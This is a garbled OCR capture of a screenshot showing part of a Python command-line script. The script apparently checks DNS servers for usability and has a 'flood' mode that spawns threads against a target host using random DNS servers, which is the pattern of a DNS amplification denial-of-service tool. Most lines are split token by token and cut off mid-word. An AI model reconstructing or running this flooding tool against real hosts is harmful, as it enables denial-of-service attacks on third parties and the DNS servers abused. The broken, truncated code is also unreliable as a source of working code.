
if
 args
.
mode 
==
"check"
 and args
.
file
:
        proxy 
=
Inspect_DNS_Usability
(
args
        fp 
=
open
(
"pass.log"
,
"w+"
)
for
 item 
in
 proxy
:
            fp
.
write
(
item 
+
"\n"
)
        fp
.
close
(
)
print
(
"[+] DNS地址检查完毕,当前可用DNS保
    elif args
.
mode 
==
"flood"
 and args
.
tar
with
open
(
args
.
file
,
"r"
)
as
 fp
:
            countent 
=
[
line
.
rstrip
(
"\n"
)
while
 True
:
                randomDNS 
=
str
(
random
.
sam
print
(
"[+] 目标主机: {} ----
                t 
=
 threading
.
Thread
(
targe
                t
.
start
(
)
else
:
        parser
.
print_help
(
)